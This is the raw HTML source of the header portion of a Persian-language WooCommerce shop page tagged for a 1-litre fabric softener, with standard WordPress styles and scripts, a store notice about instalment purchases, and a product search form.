

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shokmarket.com/product-tag/%D9%86%D8%B1%D9%85-%DA%A9%D9%86%D9%86%D8%AF%D9%87-%D9%84%D8%A8%D8%A7%D8%B3-1-%D9%84%DB%8C%D8%AA%D8%B1%DB%8C-%D8%B1%D8%A7%D9%BE%DB%8C%D8%AF%D9%88/
body_size: 24681
content:

	<!DOCTYPE html>
<html dir="rtl" lang="fa-IR">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		<link rel="pingback" href="https://shokmarket.com/xmlrpc.php">
		<title>نرم کننده لباس 1 لیتری راپیدو &#8211; فروشگاه همکاری در فروش</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.google.com' />
<link rel="alternate" type="application/rss+xml" title="فروشگاه همکاری در فروش &raquo; خوراک" href="https://shokmarket.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="فروشگاه همکاری در فروش &raquo; خوراک دیدگاه‌ها" href="https://shokmarket.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="خوراک فروشگاه همکاری در فروش &raquo; نرم کننده لباس 1 لیتری راپیدو برچسب" href="https://shokmarket.com/product-tag/%d9%86%d8%b1%d9%85-%da%a9%d9%86%d9%86%d8%af%d9%87-%d9%84%d8%a8%d8%a7%d8%b3-1-%d9%84%db%8c%d8%aa%d8%b1%db%8c-%d8%b1%d8%a7%d9%be%db%8c%d8%af%d9%88/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://shokmarket.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-rtl-css' href='https://shokmarket.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-rtl.css?ver=wc-10.3.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://shokmarket.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://shokmarket.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://shokmarket.com/wp-content/plugins/elementor/assets/css/frontend-rtl.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://shokmarket.com/wp-content/uploads/elementor/css/post-5.css?ver=1765015229' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-css' href='https://shokmarket.com/wp-content/themes/designmysite.ir/style-rtl.min.css?ver=10' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_660506-css' href='https://shokmarket.com/wp-content/uploads/2025/11/xts-header_660506-1764410569.css?ver=10' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://shokmarket.com/wp-content/uploads/2025/11/xts-theme_settings_default-1763220621.css?ver=10' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<script type="text/javascript" src="https://shokmarket.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://shokmarket.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://shokmarket.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.6" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0645\u0634\u0627\u0647\u062f\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f","cart_url":"https://shokmarket.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://shokmarket.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.6" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://shokmarket.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.6" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0646\u0645\u0627\u06cc\u0634 \u0631\u0645\u0632\u0639\u0628\u0648\u0631","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://shokmarket.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://shokmarket.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://shokmarket.com/wp-json/wp/v2/product_tag/353" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://shokmarket.com/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://shokmarket.com/wp-content/themes/designmysite.ir/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.3.6" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://shokmarket.com/wp-content/uploads/2021/09/arm-shokmarket-1.png" sizes="32x32" />
<link rel="icon" href="https://shokmarket.com/wp-content/uploads/2021/09/arm-shokmarket-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://shokmarket.com/wp-content/uploads/2021/09/arm-shokmarket-1.png" />
<meta name="msapplication-TileImage" content="https://shokmarket.com/wp-content/uploads/2021/09/arm-shokmarket-1.png" />
	<link rel='stylesheet' id='widget-image-css' href='https://shokmarket.com/wp-content/plugins/elementor/assets/css/widget-image-rtl.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://shokmarket.com/wp-content/plugins/elementor/assets/css/widget-icon-list-rtl.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://shokmarket.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://shokmarket.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://shokmarket.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
</head>

	
	<body class="rtl archive tax-product_tag term----1-- term-353 wp-custom-logo wp-theme-designmysiteir theme-designmysite.ir woocommerce woocommerce-page woocommerce-demo-store woocommerce-no-js xts-shop-archive xts-sticky-cats-enabled xts-cat-accordion xts-sticky-navbar-enabled elementor-default elementor-kit-5">

		<script type="text/javascript" id="xts-flicker-fix">//flicker fix.</script><p role="complementary" aria-label="اعلان فروشگاه" class="woocommerce-store-notice demo_store" data-notice-id="8e70fa95f81152d0238abd01ca4c603d" style="display:none;">به فروشگاه اینترنتی شوک مارکت خوش آمدید! 
برای خرید اقساطی دستگاه تصفیه آب خانگی آلتین واتر تا 10 ماه با چک صیادی ، از طریق واتساپ به شماره 09377411775 پیام دهید یا از ساعات 9 تا 21 (بغیر از روزهای تعطیل ) تماس بگیرید  <a role="button" href="#" class="woocommerce-store-notice__dismiss-link">رد کردن</a></p>
		
		<div class="xts-site-wrapper">

			
							<header class="xts-header xts-with-shadow xts-scroll-slide xts-sticky-real xts-scroll-hide">
					
<div class="xts-header-main xts-header-inner">
	
<div class="xts-header-row xts-top-bar xts-sticky-off xts-without-bg xts-hide-md xts-dropdowns-align-bottom">
	<div class="container">
		<div class="xts-header-row-inner">
			
<div class="xts-header-col xts-start xts-desktop">
	
		<div class="xts-infobox xts-textalign-right xts-icon-side xts-items-center xts-header-infobox xts-icon-gap-s" onclick="">
							<div class="xts-box-icon-wrapper">
					<div class="xts-box-icon xts-type-image">
						<div class="xts-image-type-svg" style="width:11px; height:25px;"><svg width="12" height="19" viewBox="0 0 12 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path d="M7.34787 4.86369L6.442 1.48295L4.38074 1.51763L2.22474 3.1306L3.07055 10.1509L5.84821 16.6536L8.52185 16.9724L10.3243 15.9718L9.41842 12.5911L6.52064 13.3676L5.0024 9.63326L4.45009 5.64015L7.34787 4.86369Z" stroke="#212121"/>
</svg>
</div>					</div>
				</div>
			
			<div class="xts-box-content xts-reset-mb-10 xts-reset-all-last">
				
				
									<div class="xts-box-desc xts-header-fontsize-xs" data-elementor-setting-key="description">
						09377411775					</div>
				
							</div>

					</div>

		
		<div class="xts-infobox xts-textalign-right xts-icon-side xts-items-center xts-header-infobox xts-icon-gap-s" onclick="">
							<div class="xts-box-icon-wrapper">
					<div class="xts-box-icon xts-type-image">
						<div class="xts-image-type-svg" style="width:12px; height:25px;"><svg width="17" height="17" viewBox="0 0 17 17" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 3V9H5M16 8.5C16 12.6421 12.6421 16 8.5 16C4.35786 16 1 12.6421 1 8.5C1 4.35786 4.35786 1 8.5 1C12.6421 1 16 4.35786 16 8.5Z" stroke="#212121"/>
</svg>
</div>					</div>
				</div>
			
			<div class="xts-box-content xts-reset-mb-10 xts-reset-all-last">
				
				
									<div class="xts-box-desc xts-header-fontsize-xs" data-elementor-setting-key="description">
						شنبه - پنجشنبه : 8:00 تا 16:00					</div>
				
							</div>

					</div>

		
		<div class="xts-infobox xts-textalign-right xts-icon-side xts-items-center xts-header-infobox xts-icon-gap-s" onclick="">
							<div class="xts-box-icon-wrapper">
					<div class="xts-box-icon xts-type-image">
						<div class="xts-image-type-svg" style="width:12px; height:25px;"><svg width="20" height="14" viewBox="0 0 20 14" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1 1H19M1 1V13H19V1M1 1L10 8L19 1" stroke="#212121"/>
</svg>
</div>					</div>
				</div>
			
			<div class="xts-box-content xts-reset-mb-10 xts-reset-all-last">
				
				
									<div class="xts-box-desc xts-header-fontsize-xs" data-elementor-setting-key="description">
						shokmarketorginal@gmail.com					</div>
				
							</div>

					</div>

		</div>

<div class="xts-header-col xts-center xts-desktop xts-empty">
	</div>

<div class="xts-header-col xts-end xts-desktop">
	
<div class="xts-header-my-account xts-header-el xts-style-icon-text xts-opener">
	<a href="https://shokmarket.com/my-account/">
		<span class="xts-header-el-icon">
					</span>

		<span class="xts-header-el-label">
			ثبت نام / ورود		</span>
	</a>

	</div>

<div class="xts-header-divider xts-direction-v xts-sge7bghl2nqehsb6v3sn"></div>

<div class="xts-header-compare xts-header-el xts-style-icon-text xts-design-default">
	<a href="https://shokmarket.com/compare/">
		<span class="xts-header-el-icon xts-icon-default">
			
					</span>

		<span class="xts-header-el-label">
			مقایسه		</span>
	</a>
</div>

<div class="xts-header-divider xts-direction-v xts-hnyqsg7dr0rp2gmvp82k"></div>

<div class="xts-header-wishlist xts-header-el xts-style-icon-text xts-design-default">
	<a href="https://shokmarket.com/wishlist/">
		<span class="xts-header-el-icon xts-icon-default">
			
					</span>

		<span class="xts-header-el-label">
			علاقه مندی ها		</span>
	</a>
</div>

<div class="xts-header-divider xts-direction-v xts-j68l319djsla44wlzskz"></div>

<div class="xts-header-cart xts-header-el xts-design-default xts-style-icon-text xts-opener">
	<a href="https://shokmarket.com/cart/">
		<span class="xts-header-el-icon xts-icon-bag">
			
					</span>

		<span class="xts-header-el-label">
										<span class="xts-cart-count">
				0
				<span>
					آیتم ها				</span>
			</span>
					
			<span class="xts-cart-divider">/</span> 
						<span class="xts-cart-subtotal">
				<span class="woocommerce-Price-amount amount"><bdi>0&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span>			</span>
				</span>
	</a>

	</div>
</div>

<div class="xts-header-col xts-full xts-mobile xts-empty">
	</div>
		</div>
	</div>
</div>

<div class="xts-header-row xts-general-header xts-sticky-on xts-without-bg xts-dropdowns-align-bottom">
	<div class="container">
		<div class="xts-header-row-inner">
			
<div class="xts-header-col xts-start xts-desktop">
	
<div class="xts-logo xts-sticky-logo">
	<a href="https://shokmarket.com/" rel="home">
		<img class="xts-logo-main" src="https://shokmarket.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-01-25-at-20.58.48-5-300x194.jpeg" alt="فروشگاه همکاری در فروش" style="max-width: 150px;" />
									<img class="xts-logo-second" src="https://shokmarket.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-01-25-at-20.58.48-5-300x194.jpeg" alt="فروشگاه همکاری در فروش" style="max-width: 150px;" />			</a>
</div>

<div class="xts-header-space  xts-direction-h" style="width:30px;"></div>
</div>

<div class="xts-header-col xts-center xts-desktop">
	
<div class="xts-search-wrapper xts-search-form  xts-header-search-form">
	
	
	<form role="search" method="get" class="searchform xts-style-icon-alt-2 xts-with-cats xts-ajax-search" action="https://shokmarket.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-categories_on_results="yes" data-sku="no" data-symbols_count="3">
		<div class="searchform-input">
			<input type="text" class="s" placeholder="جستجو برای محصول" value="" name="s" />
			<input type="hidden" name="post_type" value="product">

											<div class="xts-search-cats">
					<input type="hidden" name="product_cat" value="0">
					<a href="#" data-val="0">
						<span>دسته بندی ها</span>
					</a>

					<div class="xts-dropdown xts-dropdown-search-cats">
						<div class="xts-dropdown-inner xts-scroll">
							<ul class="xts-sub-menu xts-scroll-content">
								<li class="xts-cat-item">
									<a href="#" data-val="0">
										دسته بندی ها									</a>
								</li>

									<li class="cat-item cat-item-3357"><a href="https://shokmarket.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ae%d8%a7%d9%86%da%af%db%8c/" data-val="%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ae%d8%a7%d9%86%da%af%db%8c">لوازم خانگی</a>
</li>
	<li class="cat-item cat-item-3366"><a href="https://shokmarket.com/product-category/%d9%85%d9%88%d8%a8%d8%a7%db%8c%d9%84-%d8%8c-%d8%aa%d8%a8%d9%84%d8%aa-%d9%88-%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/" data-val="%d9%85%d9%88%d8%a8%d8%a7%db%8c%d9%84-%d8%8c-%d8%aa%d8%a8%d9%84%d8%aa-%d9%88-%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c">موبایل ، تبلت و لوازم جانبی</a>
</li>
	<li class="cat-item cat-item-3407"><a href="https://shokmarket.com/product-category/%da%a9%d8%a7%d9%85%d9%be%db%8c%d9%88%d8%aa%d8%b1-%d8%8c-%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1-%d8%8c-%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/" data-val="%da%a9%d8%a7%d9%85%d9%be%db%8c%d9%88%d8%aa%d8%b1-%d8%8c-%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1-%d8%8c-%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c">کامپیوتر ، نرم افزار ، لوازم جانبی</a>
</li>
	<li class="cat-item cat-item-3311"><a href="https://shokmarket.com/product-category/dr_ab/" data-val="dr_ab">تصفیه آب</a>
</li>
	<li class="cat-item cat-item-3312"><a href="https://shokmarket.com/product-category/farhangi/" data-val="farhangi">محصولات فرهنگی</a>
<ul class='children'>
	<li class="cat-item cat-item-3313"><a href="https://shokmarket.com/product-category/farhangi/pdf_book/" data-val="pdf_book">کتاب دانلودی</a>
</li>
</ul>
</li>
							</ul>
						</div>
					</div>
				</div>
					</div>

		<button type="submit" class="searchsubmit">
			
			<span class="submit-text">
				جستجو			</span>
		</button>
	</form>

	
						<div class="xts-search-results-wrapper">
				<div class="xts-dropdown xts-search-results xts-scroll">
					<div class="xts-dropdown-inner xts-scroll-content"></div>
				</div>
			</div>
			
	</div>

